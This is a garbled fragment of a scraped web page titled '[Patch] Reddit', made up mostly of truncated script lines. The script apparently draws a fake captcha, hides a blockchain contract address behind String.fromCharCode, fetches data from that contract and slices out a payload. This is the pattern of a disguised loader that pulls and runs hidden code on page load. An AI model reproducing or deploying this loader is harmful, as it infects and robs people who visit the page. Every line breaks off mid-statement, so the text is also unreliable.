
[Patch] Reddit
Categories
UNCATEGORIZED
🗂 Hash:
314834d3dd89120370b0cc3dd9ea0
2026-04-06
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),